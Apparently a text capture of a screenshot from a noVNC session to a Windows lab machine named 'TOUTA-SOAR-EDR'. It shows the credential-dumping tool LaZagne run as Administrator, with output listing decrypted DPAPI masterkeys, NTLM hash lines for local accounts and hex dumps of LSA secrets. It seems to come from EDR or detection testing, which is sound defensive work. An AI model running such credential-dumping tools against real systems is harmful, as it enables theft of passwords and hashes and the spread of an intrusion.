 noVNC (TOUTA-SOAR-EDR) - ID 5757db23-701e-418b-b27b-e42f39f91785 - Google Chrome
my.vultr.com/subs/vps/novnc/?id=5757db23-701e-418b-b27b-e42f39f91785
Select Administrator: Windows PowerShell
PS C:\Users\Administrator\Downloads> .\LaZagne.exe all
|====================================================================|
|                                                                    |
|                        The LaZagne Project                         |
|                                                                    |
|                          ! BANG BANG !                             |
|                                                                    |
|====================================================================|
[+] System masterkey decrypted for 0772690c-c8eb-4064-94fd-8069028b7f72
[+] System masterkey decrypted for 7ecd1d29-2bd3-4f07-994f-bbc8d1b4604d
[+] System masterkey decrypted for b96a0e5a-5e63-41ce-b263-a2706e8a09b3
########## User: SYSTEM ##########
------------------- Hashdump passwords -----------------
dministrator:500:aad3b435b51404eeaad3b435b51404ee:7b9060232492ca611950d55eedce39e9:::
uest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
efaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:7857227c86929dd7ba70aa5758bc89d2:::
------------------- Lsa_secrets passwords -----------------
DefaultPassword
0000   00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00    ................
0010   FF 99 E3 E5 D1 3A 27 6A A3 E2 97 12 0E 07 58 74    .....:'j......Xt
DPAPI_SYSTEM
0000   01 00 00 00 78 A8 F3 4A 5C 2F CC 88 F2 20 BE 9F    ....x..J./... ..
0010   7B A4 50 39 11 3F 72 2D AA F9 C4 68 6E A0 2C 62    {.P9.?r-...hn.,b
0020   27 E1 B7 98 72 9E F9 0C 3E 32 33 23                '...r...>23#
NL$KM
0000   40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00    @...............
0010   C9 A7 BC 1C 1E 27 95 28 C2 3A 83 BC 75 E8 6C 2D    .....'.(.:..u.l-
0020   BB 92 A5 6A 6C 1C 90 33 DD 79 E3 22 BD 82 1F 6B    ...jl..3.y."...k
0030   C7 C2 EC DE 74 08 C8 B1 C4 EA 58 83 B5 01 34 D6    ....t.....X...4.
0040   DA 27 F6 AA FA 33 CE C5 0B EB 2D 97 72 64 24 98    .'...3....-.rd$.
0050   37 7A 22 80 4D C4 D9 86 34 3C C5 DD A6 81 A3 12    7z".M...4<......
[+] 0 passwords have been found.
For more information launch it again with the -v option
Type here to search
2:32 PM
9/8/2025
3